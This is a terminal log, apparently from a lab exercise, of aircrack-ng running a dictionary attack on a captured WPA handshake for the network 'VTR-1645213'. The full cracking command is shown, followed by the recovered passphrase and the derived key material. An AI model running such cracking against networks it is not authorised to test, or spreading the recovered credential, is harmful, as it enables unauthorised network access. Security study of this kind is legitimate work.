 Stopped: Sat Oct 21 18:20:31 2023
benjamin@benjamin-virtual-machine:~/Escritorio/captura_asociada$ sudo aircrack-ng -a2 -w rockyou_mod.dic handshake.pcap
[sudo] contraseña para benjamin:
Lo siento, pruebe otra vez.
[sudo] contraseña para benjamin:
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 3420/9297311 keys tested (4172.62 k/s)
Time left: 37 minutes, 7 seconds 0.04%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D CC 07 B2
E3 9D 12 99 A7 66 D4 48 13 E9 EA 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90